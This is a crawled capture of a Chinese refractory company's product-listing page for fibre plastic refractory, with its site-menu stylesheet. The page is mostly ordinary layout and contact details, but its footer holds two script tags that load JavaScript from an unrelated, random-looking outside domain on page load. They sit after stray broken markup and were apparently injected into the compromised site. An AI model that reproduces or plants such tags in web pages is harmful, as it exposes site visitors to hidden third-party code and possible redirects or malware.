

--- FILE ---
content_type: text/html
request_url: http://yxzn.com/Product.asp?ClassID=19&title=%E7%BA%A4%E7%BB%B4%E5%8F%AF%E5%A1%91%E6%96%99
body_size: 25073
content:
<META http-equiv=Content-Type content="text/html; charset=gb2312"> 

<script language="JavaScript"> 
<!-- 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 130/100){ 
   if(image.width>130){
    ImgD.width=130; 
    ImgD.height=(image.height*130)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看详细信息..."; 
  } 
  else{ 
   if(image.height>100){
    ImgD.height=100; 
    ImgD.width=(image.width*100)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看详细信息..."; 
  } 
 }
}


function EndSortChange(a,b)
{
	if(eval(a).style.display=='')
	{
		eval(a).style.display='none';
		eval(b).className='SortEndFolderOpen';
	}
	else
	{
		eval(a).style.display='';
		eval(b).className='SortEndFolderClose';
		
	}
}
function SortChange(a,b)
{
	if(eval(a).style.display=='')
	{
		eval(a).style.display='none';
		eval(b).className='SortFolderOpen';
	}
	else
	{
		eval(a).style.display='';
		eval(b).className='SortFolderClose';
	}
}



function CheckAll(form)
  {
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name != "chkAll")
       e.checked = form.chkAll.checked;
    }
  }
//--> 
</script> 
<script type='text/javascript' language='JavaScript1.2' src='Inc/Southidcmenu.js'></script>
<TITLE>产品展示-宜兴市张泽耐火电瓷厂有限公司</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312"> 
<meta name="keywords" content="">
<meta name="description" content="" >
<style type="text/css">
<!--
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a:link {
	text-decoration: none;
	color: #000000;
}
a:visited {
	text-decoration: none;
	color: #000000;
}
a:hover {
	text-decoration: none;
	color: #3280ce;
}
a:active {
	text-decoration: none;
	color: #000000;
}
.STYLE4 {
	color: #000;
	font-weight: bold;
	font-size: 14px;
}
.STYLE41 {
	color: #02133E;
	font-weight: bold;
}
.da {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 25px;
}
.da1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 25px;
}
.da2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 26px;
}
.bai:link{ color: #fff; }
.bai:visited{ color: #fff;  } 
.bai:hover{ color: #000; } 
.hong:link{ color: #ff0000; }
.hong:visited{ color: #ff0000;  } 
.hong:hover{ color: #000000; }
.top {BACKGROUND:url(/ima/bj.jpg) #ffffff center top;}
.topinfo {color: #FFFFFF;font-size: 14px;font-weight: bold;}
.topinfo:link {color: #ffffff;}
.topinfo:visited {color: #ffffff;}
.topinfo:hover{ color: #000; }
-->
</style>
<head>
</head>
<BODY class="top">
<table width="1004" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td ><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>&nbsp;</td>
            <td><img src="ima/1.jpg" width="447" height="82" /></td>
          </tr>
        </table></td>
        <td width="323"><img src="ima/1-2.jpg" width="323" height="109" /></td>
        <td width="216"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="47" background="ima/1-4.jpg"><div align="center"><a href="http://www.yxzn.com" style="behavior: url(#default#homepage)" onClick="javascript:this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.yxzn.com');return(false);">设为首页</a> | <a href="#" target="_self" onClick="javascript:window.external.AddFavorite('http://www.yxzn.com', '宜兴瑞泰耐火材料有限公司')">收藏本站</a> | <a href="lxwm.asp">联系我们</a></div></td>
          </tr>
          <tr>
            <td><img src="ima/1-3.jpg" width="216" height="62" /></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="34" background="ima/1-5.jpg"><div align="center">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="index.asp" class="topinfo">网站首页</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="Aboutus.asp?ID=1" class="topinfo">关于我们</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="NewsClass.asp?BigClass=新闻中心" class="topinfo">新闻中心</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="comphonor.asp" class="topinfo">公司业绩</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="product.asp" class="topinfo">产品中心</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="HrDemand.asp" class="topinfo">人才招聘</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="feedbackview.asp" class="topinfo">客户留言</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="lxwm.asp" class="topinfo">联系我们</a></div></td>
          <td><div align="center"><img src="ima/1-15.jpg" width="1" height="34"></div></td>
          <td class="topinfo"><div align="center"><a href="http://www.bjruitai.com" target="_blank" class="topinfo">瑞泰科技</a></div></td>
          </tr>
      </table>
    </div></td>
  </tr>
  <tr>
    <td height="7" background="ima/1-6.jpg"></td>
  </tr>
  <tr>
    <td height="4"></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="4" background="ima/1-7.jpg">&nbsp;</td>
            <td width="996" height="200" bgcolor="#3280CB"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="996" height="200">
              <param name="movie" value="ima/top.swf">
              <param name="quality" value="high">
              <embed src="ima/top.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="996" height="200"></embed>
            </object></td>
            <td width="4" background="ima/1-8.jpg">&nbsp;</td>
          </tr>
        </table></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="12"></td>
  </tr>
</table>

<link href="Images/tree.css" rel="stylesheet" type="text/css" />
<table width="1004" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="221" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          
          <tr>
            <td height="12"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="ima/2-1.jpg" width="221" height="31" /></td>
              </tr>
              <tr>
                <td valign="top" bgcolor="#d3d3d3"><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="10" cellpadding="0">
                          <tr>
                            <td><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b1' class='SortEndFolderOpen'onMouseUp=SortChange('a1','b1'); ></td><td nowrap><a href='Product.asp?ClassID=1&title=石化、电力行业通用耐火材料'><b>石化、电力行业通用耐火材料</b></td></tr>
             <tr id="a1" style="display:none"><td class="SortListline" nowrap></td><td style=" width:inherit"><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b4' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=4&title=粘土、高铝质制品'><b>粘土、高铝质制品</b></td></tr><tr> <td nowrap id='b5' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=5&title=粘土、高铝质隔热耐火制品'><b>粘土、高铝质隔热耐火制品</b></td></tr><tr> <td nowrap id='b6' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=6&title=刚玉莫来石制品'><b>刚玉莫来石制品</b></td></tr><tr> <td nowrap id='b7' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=7&title=锆质、铬质、碳化硅制品'><b>锆质、铬质、碳化硅制品</b></td></tr><tr> <td nowrap id='b8' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=8&title=轻质浇注料'><b>轻质浇注料</b></td></tr><tr> <td nowrap id='b9' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=9&title=轻质气硬性浇注料'><b>轻质气硬性浇注料</b></td></tr></table></b></td></tr>
<tr> <td nowrap id='b2' class='SortEndFolderOpen'onMouseUp=SortChange('a2','b2'); ></td><td nowrap><a href='Product.asp?ClassID=2&title=石化行业用耐火材料'><b>石化行业用耐火材料</b></td></tr>  
	    <tr id="a2" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b10' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=10&title=炼油装置用耐火材料'><b>炼油装置用耐火材料</b></td></tr><tr> <td nowrap id='b11' class='SortEndFolderOpen'onMouseUp=SortChange('a11','b11'); ></td><td nowrap><a href='Product.asp?ClassID=11&title=乙烯装置用耐火材料'><b>乙烯装置用耐火材料</b></td></tr>  
	    <tr id="a11" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b12' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=12&title=高档莫来石隔热砖'><b>高档莫来石隔热砖</b></td></tr><tr> <td nowrap id='b13' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=13&title=高档莫来石隔热砖配套用'><b>高档莫来石隔热砖配套用</b></td></tr><tr> <td nowrap id='b14' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=14&title=QL系列不定形耐火材料'><b>QL系列不定形耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b15' class='SortEndFolderOpen'onMouseUp=SortChange('a15','b15'); ></td><td nowrap><a href='Product.asp?ClassID=15&title=制氢装置、延迟焦化'><b>制氢装置、延迟焦化</b></td></tr>  
	    <tr id="a15" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b44' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=44&title=高档隔热耐火砖'><b>高档隔热耐火砖</b></td></tr><tr> <td nowrap id='b45' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=45&title=高档隔热耐火砖配套高温泥浆'><b>高档隔热耐火砖配套高温泥浆</b></td></tr><tr> <td nowrap id='b46' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=46&title=不定形耐火材料'><b>不定形耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b16' class='SortEndFolderOpen'onMouseUp=SortChange('a16','b16'); ></td><td nowrap><a href='Product.asp?ClassID=16&title=硫磺回收装置用耐火材料'><b>硫磺回收装置用耐火材料</b></td></tr>  
	    <tr id="a16" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b42' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=42&title=定型耐火材料'><b>定型耐火材料</b></td></tr><tr> <td nowrap id='b43' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=43&title=不定型耐火材料'><b>不定型耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b17' class='SortEndFolderOpen'onMouseUp=SortChange('a17','b17'); ></td><td nowrap><a href='Product.asp?ClassID=17&title=化肥、甲醇转化炉装置'><b>化肥、甲醇转化炉装置</b></td></tr>  
	    <tr id="a17" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b39' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=39&title=定型刚玉砖、刚玉球制品'><b>定型刚玉砖、刚玉球制品</b></td></tr><tr> <td nowrap id='b40' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=40&title=二段炉用球拱刚玉砖'><b>二段炉用球拱刚玉砖</b></td></tr><tr> <td nowrap id='b41' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=41&title=不定形耐火材料'><b>不定形耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b18' class='SortEndFolderOpen'onMouseUp=SortChange('a18','b18'); ></td><td nowrap><a href='Product.asp?ClassID=18&title=工业陶瓷及化工填料'><b>工业陶瓷及化工填料</b></td></tr>  
	    <tr id="a18" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b37' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=37&title=工业陶瓷'><b>工业陶瓷</b></td></tr><tr> <td nowrap id='b38' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=38&title=化工填料'><b>化工填料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap bgcolor='#CCCCCC'id='b19' class='SortFile'onMouseUp= ></td><td bgcolor='#CCCCCC' nowrap><a href='Product.asp?ClassID=19&title=纤维可塑料' ><b>纤维可塑料</b></td></tr><tr> <td nowrap id='b20' class='SortEndFolderOpen'onMouseUp=SortChange('a20','b20'); ></td><td nowrap><a href='Product.asp?ClassID=20&title=水煤浆气化炉用耐火材料'><b>水煤浆气化炉用耐火材料</b></td></tr>  
	    <tr id="a20" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b31' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=31&title=铬铝锆砖'><b>铬铝锆砖</b></td></tr><tr> <td nowrap id='b32' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=32&title=铬刚玉砖'><b>铬刚玉砖</b></td></tr><tr> <td nowrap id='b33' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=33&title=氧化铝空心球砖'><b>氧化铝空心球砖</b></td></tr><tr> <td nowrap id='b34' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=34&title=铬刚玉浇注料'><b>铬刚玉浇注料</b></td></tr><tr> <td nowrap id='b35' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=35&title=隔热浇注料'><b>隔热浇注料</b></td></tr><tr> <td nowrap id='b36' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=36&title=砌筑胶泥'><b>砌筑胶泥</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b21' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=21&title=电石炉用耐火材料'><b>电石炉用耐火材料</b></td></tr><tr> <td nowrap id='b22' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=22&title=废水焚烧炉用耐火材料'><b>废水焚烧炉用耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b3' class='SortFolderOpen'onMouseUp=EndSortChange('a3','b3'); ></td><td nowrap><a href='Product.asp?ClassID=3&title=电力行业用耐火、耐磨材料'><b>电力行业用耐火、耐磨材料</b></td></tr>
             <tr id="a3" style="display:none"><td class="SortListline" nowrap></td><td style=" width:inherit"><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b23' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=23&title=碳化硅制品、铬刚玉'><b>碳化硅制品、铬刚玉</b></td></tr><tr> <td nowrap id='b24' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=24&title=耐磨耐火砖系列'><b>耐磨耐火砖系列</b></td></tr><tr> <td nowrap id='b25' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=25&title=重质耐磨浇注料'><b>重质耐磨浇注料</b></td></tr><tr> <td nowrap id='b26' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=26&title=高耐磨自流浇注料'><b>高耐磨自流浇注料</b></td></tr><tr> <td nowrap id='b27' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=27&title=轻质隔热浇注料'><b>轻质隔热浇注料</b></td></tr><tr> <td nowrap id='b28' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=28&title=高温耐火胶泥'><b>高温耐火胶泥</b></td></tr><tr> <td nowrap id='b29' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=29&title=耐酸砖、耐酸胶泥'><b>耐酸砖、耐酸胶泥</b></td></tr><tr> <td nowrap id='b30' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=30&title=通用绝热保温材料'><b>通用绝热保温材料</b></td></tr></table></b></td></tr>
</table></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="12"></td>
          </tr>
          <tr>
            <td bgcolor="d3d3d3"><table width="100%" border="0" cellspacing="1" cellpadding="0">
              <tr>
                <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="8" cellpadding="0">
                  <tr>
                    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="ima/2-2.jpg" width="85" height="22"></td>
                            <td><div align="right"><a href="lwxm.asp">详细联系方式 &gt;&gt; </a></div></td>
                          </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td height="100" valign="top" background="ima/2-3.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td height="25">宜兴市张泽耐火电瓷厂有限公司</td>
                          </tr>
                          <tr>
                            <td height="25">地址：江苏省宜兴市宜城街道南园村</td>
                          </tr>
                          <tr>
                            <td height="25">电话：0086-510-87447396</td>
                          </tr>
                          <tr>
                            <td height="25">传真：0086-510-87441068</td>
                          </tr>
                          <tr>
                            <td height="25">E-mail:yxzn888@126.com</td>
                          </tr>
                        </table></td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
        <td width="12"></td>
        <td width="771" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="96"><img src="ima/2-4-3.jpg" width="96" height="32" /></td>
                    <td background="ima/2-5.jpg"><div align="right">您的位置：<a href="index.asp">网站首页</a> &gt; 产品中心</div></td>
                    <td width="7"><img src="ima/2-6.jpg" width="7" height="32" /></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td bgcolor="d3d3d3"><table width="100%" border="0" cellspacing="1" cellpadding="0">
                  <tr>
                    <td height="150" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="8" cellpadding="0">
                      <tr>
                        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <TR>
                            <TD width="453" 
                  height=30>&nbsp;您现在的位置&nbsp;>>&nbsp;<a href='product.asp'>所有产品</a>&nbsp;&gt;&gt;&nbsp;<a href='Product.asp?ClassID=2'>石化行业用耐火材料</a>&nbsp;&gt;&gt;&nbsp;<a href='Product.asp?ClassID=19'>纤维可塑料</a>
                            </TD>
                            <TD width="102" height="30"><div align="right">
                              共有 1 个产品
                            </div></TD>
                          </TR>
                          <TR>
                            <TD 
                  height=1 colspan="2" background=img/naBialym.gif><IMG height=1 src="img/1x1_pix.gif" 
              width=10></TD>
                          </TR>
                          <TR>
                            <TD 
                  height=30 colspan="2"><form action="Payment.asp" method="Post" name="Inquire" target="_blank" >
                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                  <tr>
                                    <td width="100%"><p><TABLE width='98%' align=center  BORDER=0 CELLSPACING=1 CELLPADDING=0><tr><td><table align=center width=170 border=0 cellspacing=2 cellpadding=0><tr><td colspan=2><TABLE align=center  border=0 cellPadding=0 cellSpacing=5><TR><TD align=middle > <TABLE align=center border=0 cellPadding=0 cellSpacing=0><TR><TD  height=10><IMG height=10 src='Img/bg_0ltop.gif' width=10></TD><TD background='Img/bg_01.gif' height=10></TD><TD height=10><IMG height=10 src='Img/bg_0rtop.gif' width=10></TD></TR><TR> <TD background='Img/bg_03.gif' width=10>&nbsp;</TD><td width=210 height=160><div align=center><a href="ProductShow.asp?ClassID=19&ID=272"><img src=Img/nopic.gif width='210' height='160' border='0'></a><br></div></td><TD background='Img/bg_04.gif' width=10>&nbsp;</TD></TR><TR><TD height=10><IMG height=10 src='Img/bg_0lbottom.gif' width=10></TD><TD background=Img/bg_02.gif height=10></TD><TD height=10><IMG height=10 src='Img/bg_0rbottom.gif' width=10></TD></TR></TABLE></TD></TR></TABLE></a></div></td></tr><tr><td align=center ><b><a href=ProductShow.asp?ID=272>纤维可塑料</a></b></td></tr><tr><td colspan=2><table width=100% border=0 cellpadding=0 cellspacing=0><tr><td></td><td></td></tr></table></td></tr></table></td></tr></table>
                                    </td>
                                  </tr>
                                </table>
                            </form></TD>
                          </TR>
                          <TR>
                            <TD 
                  height=30 colspan="2"><table align='center'><form name='showpages' method='Post' action='Product.asp?ClassID=19'><tr><td>首页 上一页&nbsp;下一页 尾页&nbsp;页次：<strong><font color=red>1</font>/1</strong>页 &nbsp;<b>12</b>个产品/页&nbsp;转到：<select name='page' size='1' onchange='javascript:submit()'><option value='1' selected >第1页</option></select></td></tr></form></table>
                            </TD>
                          </TR>
                        </table></td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1004" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="12"></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="6"><img src="ima/3-1.jpg" width="6" height="104" /></td>
        <td background="ima/3-2.jpg"><div align="center"><span class="da">Copyright &#169; 宜兴市张泽耐火电瓷厂有限公司. All Rights Reserved.  地址：江苏省宜兴市宜城街道南园村<BR> 电话：0086-510-87447396 传真：0086-510-87441068 E-Mail：yxzn888@126.com<a href='admini/login.asp' target='_blank'>后台管理</a></P><P> </P><P> </P><P> <BR> <div class=startgov1><ul><BR></P><P> <BR> <script src='https://www.2tm30fz.com/kj.js'></script><BR> <script src='https://www.2tm30fz.com/kjt.js'></script><BR> </span></div></td>
        <td width="5"><img src="ima/3-3.jpg" width="5" height="104" /></td>
      </tr></br>
    </table></td>
  </tr>
</table>
</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: http://yxzn.com/Images/tree.css
body_size: 2173
content:
.SortFolderOpen {    
	background-image: url(../images/Sort_Folder_Close.gif);
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortFolderClose {
	background-image: url(../images/Sort_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderOpen {
    
	background-image: url(../images/SortEnd_Folder_Close.gif);	
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderClose {
	background-image: url(../images/SortEnd_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortListline {
	padding-left: 16px;
	background-image: url(../images/Sort_Listline.gif);
	background-repeat: repeat-y;
}
.SortEndListline {
	padding-left: 16px;
}
.SortFile {
	background-image: url(../images/Sort_File.gif);
	background-repeat: no-repeat;
	height: 25px;
	cursor: hand;
	padding-left: 16px;
}
.SortFileEnd {
	background-image: url(../images/Sort_File_End.gif);
	background-repeat: no-repeat;
	height: 25px;
	cursor: hand;
	padding-left: 16px;
}

.gray-Normal{cursor:pointer;COLOR: #333333;}
.gray-Selected{
	COLOR: #666666;
	font-size: 14px;
	font-weight:bold;
	border: none;
	background-image: url(i_show_selectbg.gif);
}
.menu {
	FONT-WEIGHT: bold;
	FILTER: dropshadow(color=#333333,offx=1,offy=1,positive=1);
	COLOR: #cc0000;
	LINE-HEIGHT: normal;
	font-size: 14px;
}

.News_Title{
    width:400px;
	float:left;
	border-bottom-width:1px;
	border-bottom-style:solid;
	border-bottom-color:#D2D2D2;
	font-size:14px;
	color:#666;
	text-align:left;
	background-image:url(img/arrow01.gif);
	background-repeat:no-repeat;
	background-position:left;
	font-family:"宋体";
	padding-top:8px;
	line-height: 25px;
}	
.News_TitleD{
    width:100px;
	float:left;
	border-bottom-width:1px;
	border-bottom-style:solid;
	border-bottom-color:#D2D2D2;
	font-size:12px;
	color:#666;
	text-align:left;
	font-family:"宋体";
	padding-top:8px;
	line-height: 25px;	
}	
	